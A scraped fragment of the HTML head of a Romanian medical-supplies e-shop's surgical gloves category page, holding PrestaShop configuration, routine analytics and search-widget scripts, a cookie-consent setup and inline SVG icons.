site","stores":"https:\/\/medplaza.ro\/magazine","supplier":"https:\/\/medplaza.ro\/furnizori","register":"https:\/\/medplaza.ro\/autentificare?create_account=1","order_login":"https:\/\/medplaza.ro\/comanda?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/medplaza\/assets\/","actions":{"logout":"https:\/\/medplaza.ro\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-large_default.jpg","width":509,"height":509},"zoom_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-zoom_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-medium_default.jpg","width":452,"height":452},"large":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-zoom_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Reducere de cantitate"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Acasa","url":"https:\/\/medplaza.ro\/"},{"title":"Manusi","url":"https:\/\/medplaza.ro\/320-manusi"},{"title":"Chirurgicale","url":"https:\/\/medplaza.ro\/343-chirurgicale"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769093008,"static_token":"d2ded7accb4e2fefbfac5d5827817535","token":"b9813dc187ddbaef42134e4046c0cfb0","debug":false};
        var psemailsubscription_subscription = "https:\/\/medplaza.ro\/module\/ps_emailsubscription\/subscription";
        var search_url = "https:\/\/medplaza.ro\/cautare";
        var show_popup = 1;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "";
        var width_cart_item = "265";
        var xprt_base_dir = "https:\/\/medplaza.ro\/";
      </script>


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://medplaza.ro/img/favicon.ico?1606401008">
  <link rel="shortcut icon" type="image/x-icon" href="https://medplaza.ro/img/favicon.ico?1606401008">




<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 

<link rel="preload" href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700" as="style">

<link rel="preload" href="/themes/medplaza/assets/css/brands.min.css" as="style">

<link rel="preload" href="/themes/medplaza/assets/font/medplaza.ttf" as="font" type="font/ttf" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.eot?v=4.3.0" as="font" type="application/vnd.ms-fontobject" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.woff2?v=4.3.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.woff?v=4.3.0" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.ttf?v=4.3.0" as="font" type="font/ttf" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular" as="font" type="image/svg+xml" crossorigin>

<meta name="facebook-domain-verification" content="5zdzi4qskr864zz3ckx65igsogc15u" />

  <script>
                var jprestaUpdateCartDirectly = 0;
                var jprestaUseCreativeElements = 0;
                </script><script>
pcRunDynamicModulesJs = function() {

};</script><!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "991d421a-9926-4c44-b2fc-793f60a3dccb",
      zone: "eu1",
      language: "ro-ro",
      currency: "RON"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      };

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      };

      doofinderManageCart({
        cartURL          : "https://medplaza.ro/cos",  /* required for prestashop 1.7, in previous versions it will be empty. */
        cartToken        : "d2ded7accb4e2fefbfac5d5827817535",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   /* If there are no combinations, the value will be 0 */
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->
<script type="text/javascript">
    
        var oosn_front_controller_url = 'https://medplaza.ro/module/hioutofstocknotification/subscribe';
        var psv = 1.7;
        var oosn_secure_key = '89630c627188265d31aae3b61c18896d';
        var oosn_position = 'popup';
        var quantity = 0;
        var id_product = 0;
        var id_combination = 0;
        var oosn_stock_managment = 0;
    
</script>

    <script>
        var prefix = '';
        var sufix = '';

        function getURLParameter(url, name) {
            return (RegExp(name + '=' + '(.+?)(&|$)').exec(url) || [, null])[1];
        }

        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        
                fbq('init', '356837059963714');
        
                fbq('track', "PageView");
        
                        
        
                        
                                                
                document.addEventListener("DOMContentLoaded", function (event) {
            $('#wishlist_button_nopop').click(function () {
                fbq('track', 'AddToWishlist');
            });
        });
        
                        
                                                
            function reinitaddtocart() {
                                                                }

            document.addEventListener("DOMContentLoaded", function (event) {
                reinitaddtocart();
            });
                
    </script>

    <script>
        window.addEventListener("load", function(){

            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#00BABC",
                        "text": "#fff"
                    },
                    "button": {
                                                "background": "#fff",
                        "text": "#00BABC"
                                            }
                },
                                                                                                                "content": {
                    "message": "Acest site folosește cookies pentru a asigura cea mai bună experiență de utilizare.",
                    "dismiss": "Inchide",
                    "deny": "Refuza",
                    "allow": "Accept",
                    "link": "Afla mai multe",
                    "href": "https://medplaza.ro/content/63-politica-utilizare-cookie"
                                    }
            })});
    </script>



    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A36%2C%22country_code%22%3A%22RO%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22RON%22%2C%22id_lang%22%3A2%2C%22lang_code%22%3A%22ro%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22category%22%2C%22products_per_page%22%3A20%2C%22category%22%3A%7B%22id_category%22%3A343%2C%22name%22%3A%22Chirurgicale%22%2C%22path%22%3A%5B%22Home%22%2C%22Manusi%22%2C%22Chirurgicale%22%5D%7D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Medplaza%22%2C%22base_dir%22%3A%22https%3A%2F%2Fmedplaza.ro%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%2217%22%2C%22token%22%3A%22d4432d77d2ce4715bd5c15106bd5189b%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-VJ657ZT0PV%22%2C%22is_data_import%22%3Atrue%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22676578867%22%2C%22merchant_id%22%3A%22%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22%22%2C%22purchase%22%3A%224D1gCPvUzbkBELOMz8IC%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-PLK7D3W%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22gua%22%3A%7B%22tracking_id%22%3A%22UA-155879800-1%22%2C%22site_speed_sample_rate%22%3A1%2C%22is_data_import%22%3Afalse%2C%22is_anonymize_ip%22%3Atrue%2C%22is_user_id%22%3Atrue%2C%22is_link_attribution%22%3Atrue%2C%22cross_domain_list%22%3A%5B%22%22%5D%2C%22dimensions%22%3A%7B%22ecomm_prodid%22%3A1%2C%22ecomm_pagetype%22%3A2%2C%22ecomm_totalvalue%22%3A3%2C%22dynx_itemid%22%3A4%2C%22dynx_itemid2%22%3A5%2C%22dynx_pagetype%22%3A6%2C%22dynx_totalvalue%22%3A7%7D%7D%2C%22optimize%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_async%22%3Afalse%2C%22hiding_class_name%22%3A%22optimize-loading%22%2C%22hiding_timeout%22%3A3000%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>



<svg style ="display: none;">
  <symbol id="time" viewBox="0 0 465.2 465.2">
    <path d="M279.591,423.714c-3.836,0.956-7.747,1.805-11.629,2.52c-10.148,1.887-16.857,11.647-14.98,21.804
        c0.927,4.997,3.765,9.159,7.618,11.876c3.971,2.795,9.025,4.057,14.175,3.099c4.623-0.858,9.282-1.867,13.854-3.008
        c10.021-2.494,16.126-12.646,13.626-22.662C299.761,427.318,289.618,421.218,279.591,423.714z"></path>
      <path d="M417.887,173.047c1.31,3.948,3.811,7.171,6.97,9.398c4.684,3.299,10.813,4.409,16.662,2.475
        c9.806-3.256,15.119-13.83,11.875-23.631c-1.478-4.468-3.118-8.95-4.865-13.314c-3.836-9.59-14.714-14.259-24.309-10.423
        c-9.585,3.834-14.256,14.715-10.417,24.308C415.271,165.528,416.646,169.293,417.887,173.047z"></path>
      <path d="M340.36,397.013c-3.299,2.178-6.704,4.286-10.134,6.261c-8.949,5.162-12.014,16.601-6.854,25.546
        c1.401,2.433,3.267,4.422,5.416,5.942c5.769,4.059,13.604,4.667,20.127,0.909c4.078-2.352,8.133-4.854,12.062-7.452
        c8.614-5.691,10.985-17.294,5.291-25.912C360.575,393.686,348.977,391.318,340.36,397.013z"></path>
      <path d="M465.022,225.279c-0.407-10.322-9.101-18.356-19.426-17.953c-10.312,0.407-18.352,9.104-17.947,19.422
        c0.155,3.945,0.195,7.949,0.104,11.89c-0.145,6.473,3.021,12.243,7.941,15.711c2.931,2.064,6.488,3.313,10.345,3.401
        c10.322,0.229,18.876-7.958,19.105-18.285C465.247,234.756,465.208,229.985,465.022,225.279z"></path>
      <path d="M414.835,347.816c-8.277-6.21-19.987-4.524-26.186,3.738c-2.374,3.164-4.874,6.289-7.434,9.298
        c-6.69,7.86-5.745,19.666,2.115,26.361c0.448,0.38,0.901,0.729,1.371,1.057c7.814,5.509,18.674,4.243,24.992-3.171
        c3.057-3.59,6.037-7.323,8.874-11.102C424.767,365.735,423.089,354.017,414.835,347.816z"></path>
      <path d="M442.325,280.213c-9.855-3.09-20.35,2.396-23.438,12.251c-1.182,3.765-2.492,7.548-3.906,11.253
        c-3.105,8.156-0.13,17.13,6.69,21.939c1.251,0.879,2.629,1.624,4.126,2.19c9.649,3.682,20.454-1.159,24.132-10.812
        c1.679-4.405,3.237-8.906,4.646-13.382C457.66,293.795,452.178,283.303,442.325,280.213z"></path>
      <path d="M197.999,426.402c-16.72-3.002-32.759-8.114-47.968-15.244c-0.18-0.094-0.341-0.201-0.53-0.287
        c-3.584-1.687-7.162-3.494-10.63-5.382c-0.012-0.014-0.034-0.023-0.053-0.031c-6.363-3.504-12.573-7.381-18.606-11.628
        C32.24,331.86,11.088,209.872,73.062,121.901c13.476-19.122,29.784-35.075,47.965-47.719c0.224-0.156,0.448-0.311,0.67-0.468
        c64.067-44.144,151.06-47.119,219.089-1.757l-14.611,21.111c-4.062,5.876-1.563,10.158,5.548,9.518l63.467-5.682
        c7.12-0.64,11.378-6.799,9.463-13.675L387.61,21.823c-1.908-6.884-6.793-7.708-10.859-1.833l-14.645,21.161
        C312.182,7.638,252.303-5.141,192.87,5.165c-5.986,1.036-11.888,2.304-17.709,3.78c-0.045,0.008-0.081,0.013-0.117,0.021
        c-0.225,0.055-0.453,0.128-0.672,0.189C123.122,22.316,78.407,52.207,46.5,94.855c-0.269,0.319-0.546,0.631-0.8,0.978
        c-1.061,1.429-2.114,2.891-3.145,4.353c-1.686,2.396-3.348,4.852-4.938,7.308c-0.199,0.296-0.351,0.597-0.525,0.896
        C10.762,149.191-1.938,196.361,0.24,244.383c0.005,0.158-0.004,0.317,0,0.479c0.211,4.691,0.583,9.447,1.088,14.129
        c0.027,0.302,0.094,0.588,0.145,0.89c0.522,4.708,1.177,9.427,1.998,14.145c8.344,48.138,31.052,91.455,65.079,125.16
        c0.079,0.079,0.161,0.165,0.241,0.247c0.028,0.031,0.059,0.047,0.086,0.076c9.142,9.017,19.086,17.357,29.793,24.898
        c28.02,19.744,59.221,32.795,92.729,38.808c10.167,1.827,19.879-4.941,21.703-15.103
        C214.925,437.943,208.163,428.223,197.999,426.402z"></path>
      <path d="M221.124,83.198c-8.363,0-15.137,6.78-15.137,15.131v150.747l137.87,71.271c2.219,1.149,4.595,1.69,6.933,1.69
        c5.476,0,10.765-2.982,13.454-8.185c3.835-7.426,0.933-16.549-6.493-20.384l-121.507-62.818V98.329
        C236.243,89.978,229.477,83.198,221.124,83.198z"></path>
  </symbol>
  <symbol id="call" viewBox="0 0 90 90">
    <path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
    c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
    c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
    c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
    c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
    c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
    c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
    c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
    c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
    c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
    C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"></path>
  </symbol>
  <symbol id="email" viewBox="0 0 512 512">
    <path d="M510.576,264.536l-58.431-157.94c-2.122-5.739-6.353-10.307-11.913-12.863c-5.559-2.556-11.78-2.796-17.519-0.672
      L137.796,198.467c-5.739,2.123-10.307,6.354-12.864,11.912c-2.556,5.559-2.795,11.781-0.672,17.519l58.431,157.94
      c2.122,5.739,6.353,10.307,11.913,12.864c3.05,1.403,6.299,2.107,9.559,2.107c2.682,0,5.37-0.476,7.961-1.435l284.918-105.406
      h0.001C508.886,289.585,514.958,276.382,510.576,264.536z M407.052,123.279l-88.377,126.344l-149.327-38.405L407.052,123.279z
       M200.044,366.731l-50.683-137l117.382,30.192L200.044,366.731z M224.863,370.237l65.152-104.33l30.642,7.882
      c0.951,0.241,1.913,0.367,2.852,0.367c3.688,0,7.216-1.787,9.392-4.891l18.133-25.944l117.369,36.818L224.863,370.237z
       M364.814,223.638l69.463-99.324l50.703,137.019L364.814,223.638z"></path>
    <path d="M133.44,388.976c-2.194-5.933-8.786-8.961-14.715-6.768l-43.162,15.968c-5.933,2.196-8.962,8.784-6.768,14.716
      c1.71,4.623,6.086,7.482,10.743,7.482c1.319,0,2.663-0.23,3.973-0.715l43.16-15.968
      C132.606,401.498,135.635,394.909,133.44,388.976z"></path>
    <path d="M75.023,282.646c-2.196-5.933-8.785-8.96-14.716-6.768l-26.643,9.857c-5.933,2.196-8.962,8.783-6.768,14.716
      c1.71,4.622,6.087,7.482,10.743,7.482c1.319,0,2.663-0.23,3.973-0.715l26.643-9.857C74.188,295.168,77.218,288.579,75.023,282.646
      z"></path>
    <path d="M41.995,369.408c-2.196-5.933-8.785-8.962-14.716-6.768l-19.797,7.324c-5.933,2.196-8.962,8.784-6.768,14.716
      c1.71,4.622,6.086,7.482,10.743,7.482c1.319,0,2.663-0.23,3.973-0.715l19.797-7.324C41.161,381.929,44.19,375.341,41.995,369.408z
      "></path>
  </symbol>
  <symbol viewBox="0 0 512 512" id="hlan">
    <path d="M259.992,0.032C190.125-1.049,124.473,25.547,75.085,74.879c-35.186,35.147-58.823,78.572-69.157,125.898
      c-0.119,0.447-0.223,0.898-0.304,1.359c-3.971,18.677-5.873,37.953-5.597,57.562C1.997,399.106,116.693,512.001,256.006,512
      c0.46,0,0.924-0.001,1.385-0.003c38.533-0.206,75.531-8.794,110.045-25.534h59.642c28.859,0,52.34-23.479,52.34-52.34v-53.188
      c20.914-37.34,32.162-79.582,32.569-122.465C513.32,118.107,400.276,2.173,259.992,0.032z M438.427,127.979
      c12.939,18.372,23.177,38.761,30.138,60.574H358.588L438.427,127.979z M327.841,44.858c34.448,11.782,65.115,31.784,89.678,57.628
      l-89.678,68.04V44.858z M98.369,98.189c24.611-24.585,53.869-42.67,85.791-53.486v130.02l-92.747-69.256
      C93.674,103.001,95.986,100.57,98.369,98.189z M70.971,131.321l76.645,57.232H43.262
      C49.657,168.284,58.963,149.046,70.971,131.321z M74.268,384.948c-13.264-18.601-23.754-39.302-30.844-61.501h105.439
      L74.268,384.948z M184.16,467.094c-34.008-11.662-64.399-31.345-88.857-56.786l88.857-73.26V467.094z M427.078,453.516h-63.49
      c-2.574,0-5.112,0.603-7.412,1.762c-9.243,4.656-18.698,8.62-28.337,11.916V343.131l117.41,97.699
      C442.512,448.222,435.41,453.516,427.078,453.516z M448.718,368.253c-1.472,2.52-2.247,5.387-2.247,8.306v22.425l-90.776-75.536
      h112.886C463.637,339.024,456.998,354.068,448.718,368.253z M476.334,290.5H311.366c-9.098,0-16.474,7.376-16.474,16.474v168.703
      c-12.335,2.17-24.909,3.304-37.677,3.373c-0.41,0.002-0.799,0.003-1.208,0.003c-13.256,0-26.256-1.174-38.901-3.422V306.975
      c0-9.098-7.376-16.474-16.474-16.474H35.638c-1.6-10.215-2.517-20.651-2.668-31.269c-0.18-12.772,0.714-25.379,2.615-37.731
      h165.048c9.098,0,16.474-7.376,16.474-16.474V40.361c0-1.372-0.187-2.697-0.502-3.971c12.86-2.273,26.017-3.442,39.362-3.442
      c1.171,0,2.349,0.009,3.523,0.026c12.228,0.187,24.213,1.382,35.889,3.476c-0.306,1.256-0.487,2.561-0.487,3.911v164.666
      c0,9.098,7.376,16.474,16.474,16.474h164.987c1.872,11.944,2.807,24.186,2.688,36.656
      C478.938,269.017,478.008,279.825,476.334,290.5z"></path>
  </symbol>

  <symbol viewBox="0 0 512 512" id="hcur">
    <path d="M336,16c-85.312,0-176,28.032-176,80v64c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-16.672
      C225.952,164.736,282.016,176,336,176s110.048-11.264,144-32.672V160c0,15.648-39.36,40.608-113.344,46.784
      c-8.768,0.704-15.328,8.48-14.592,17.28c0.672,8.352,7.68,14.656,15.904,14.656c0.48,0,0.896-0.032,1.376-0.064
      c41.664-3.488,83.168-14.272,110.656-31.776V224c0,13.664-28.992,33.312-82.784,42.816c-8.672,1.536-14.496,9.856-12.96,18.528
      c1.376,7.744,8.128,13.216,15.712,13.216c0.928,0,1.888-0.064,2.816-0.256c32.544-5.728,58.592-15.104,77.216-27.008V288
      c0,13.664-28.992,33.312-82.784,42.816c-8.672,1.536-14.496,9.856-12.96,18.528c1.376,7.744,8.128,13.216,15.712,13.216
      c0.928,0,1.888-0.064,2.816-0.256c32.544-5.728,58.592-15.136,77.216-27.008V352c0,13.664-28.992,33.312-82.784,42.816
      c-8.672,1.536-14.496,9.856-12.96,18.528c1.376,7.744,8.128,13.216,15.712,13.216c0.928,0,1.888-0.064,2.816-0.256
      c32.544-5.728,58.592-15.136,77.216-27.008V416c0,15.648-39.36,40.608-113.344,46.784c-8.768,0.704-15.328,8.48-14.592,17.28
      c0.672,8.352,7.68,14.656,15.904,14.656c0.48,0,0.896-0.032,1.376-0.064C440.352,488.704,512,462.112,512,416V96
      C512,44.032,421.312,16,336,16z M336,144c-87.904,0-144-28.448-144-48s56.096-48,144-48s144,28.448,144,48S423.904,144,336,144z"></path>
    <path d="M176,208C90.688,208,0,236.032,0,288v128c0,51.968,90.688,80,176,80s176-28.032,176-80V288
      C352,236.032,261.312,208,176,208z M320,416c0,19.552-56.096,48-144,48S32,435.552,32,416v-16.672
      C65.952,420.736,122.016,432,176,432s110.048-11.264,144-32.672V416z M320,352c0,19.552-56.096,48-144,48S32,371.552,32,352
      v-16.672C65.952,356.736,122.016,368,176,368s110.048-11.264,144-32.672V352z M176,336c-87.904,0-144-28.448-144-48
      s56.096-48,144-48s144,28.448,144,48S263.904,336,176,336z"></path>
  </symbol>
  <symbol id="hwish" viewBox="0 0 129 129">
    <path d="m121.6,40.1c-3.3-16.6-15.1-27.3-30.3-27.3-8.5,0-17.7,3.5-26.7,10.1-9.1-6.8-18.3-10.3-26.9-10.3-15.2,0-27.1,10.8-30.3,27.6-4.8,24.9 10.6,58 55.7,76 0.5,0.2 1,0.3 1.5,0.3 0.5,0 1-0.1 1.5-0.3 45-18.4 60.3-51.4 55.5-76.1zm-57,67.9c-39.6-16.4-53.3-45-49.2-66.3 2.4-12.7 11.2-21 22.3-21 7.5,0 15.9,3.6 24.3,10.5 1.5,1.2 3.6,1.2 5.1,0 8.4-6.7 16.7-10.2 24.2-10.2 11.1,0 19.8,8.1 22.3,20.7 4.1,21.1-9.5,49.6-49,66.3z"></path>
  </symbol>
  <symbol id="hcom" viewBox="0 0 490 490">
    <path d="M215.746,324.797L109.763,98.724l127.557-23.822v288.682c-137.303,6.625-190.134,99.45-192.383,103.566l-12.408,22.659
      h444.023l-17.213-24.174c-2.876-4.024-69.217-94.753-191.419-101.975V69.195l113.894-21.267l-107.56,229.424H490L382.395,47.82
      l93.958-17.534l-5.615-30.095L28.886,82.689l5.615,30.095l71.115-13.281L0,324.797H215.746z M88.939,459.209
      c24.021-26.209,74.909-65.653,163.68-65.653c76.791,0,131.336,39.046,159.61,65.653H88.939z M322.403,246.752l59.731-127.419
      l59.716,127.419H322.403z M48.149,294.197l59.716-127.419l59.731,127.419H48.149z"></path>
  </symbol>
  <symbol viewBox="0 0 459.529 459.529" id="hcart">
    <path d="M17,55.231h48.733l69.417,251.033c1.983,7.367,8.783,12.467,16.433,12.467h213.35c6.8,0,12.75-3.967,15.583-10.2
      l77.633-178.5c2.267-5.383,1.7-11.333-1.417-16.15c-3.117-4.817-8.5-7.65-14.167-7.65H206.833c-9.35,0-17,7.65-17,17
      s7.65,17,17,17H416.5l-62.9,144.5H164.333L94.917,33.698c-1.983-7.367-8.783-12.467-16.433-12.467H17c-9.35,0-17,7.65-17,17
      S7.65,55.231,17,55.231z"/>
    <path d="M135.433,438.298c21.25,0,38.533-17.283,38.533-38.533s-17.283-38.533-38.533-38.533S96.9,378.514,96.9,399.764
      S114.183,438.298,135.433,438.298z"/>
    <path d="M376.267,438.298c0.85,0,1.983,0,2.833,0c10.2-0.85,19.55-5.383,26.35-13.317c6.8-7.65,9.917-17.567,9.35-28.05
      c-1.417-20.967-19.833-37.117-41.083-35.7c-21.25,1.417-37.117,20.117-35.7,41.083
      C339.433,422.431,356.15,438.298,376.267,438.298z"/>
  </symbol>
  <symbol id="hsearch" viewBox="0 0 512 512">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </symbol>
 <symbol id="huser" viewBox="0 0 612 612">
    <path d="M612,306.036C612,137.405,474.595,0,305.964,0S0,137.405,0,306.036c0,92.881,42.14,176.437,107.698,232.599
    c0.795,0.795,1.59,1.59,3.108,2.313C163.86,585.473,231.804,612,306.759,612c73.365,0,141.309-26.527,194.363-69.462
    c3.108-0.795,5.493-3.108,7.011-5.493C571.451,480.088,612,398.122,612,306.036z M28.117,306.036
    c0-153.018,124.901-277.919,277.919-277.919s277.919,124.901,277.919,277.919c0,74.955-29.635,142.826-78.063,192.845
    c-7.806-36.719-31.225-99.169-103.072-139.718c16.408-20.311,25.732-46.838,25.732-74.955c0-67.149-54.644-121.793-121.793-121.793
    s-121.793,54.644-121.793,121.793c0,28.117,10.119,53.849,25.732,74.955c-72.497,40.549-95.916,103-102.928,139.718
    C58.547,449.658,28.117,380.991,28.117,306.036z M212.36,284.93c0-51.536,42.14-93.676,93.676-93.676s93.676,42.14,93.676,93.676
    s-42.14,93.676-93.676,93.676S212.36,336.466,212.36,284.93z M132.707,523.023c1.59-22.624,14.022-99.169,98.374-142.104
    c21.106,16.408,46.838,25.732,74.955,25.732c28.117,0,54.644-10.119,75.75-26.527c83.556,42.935,96.784,117.89,99.169,142.104
    c-47.633,38.237-108.493,61.655-174.052,61.655C240.478,583.955,180.34,561.331,132.707,523.023z"></path>
  </symbol>
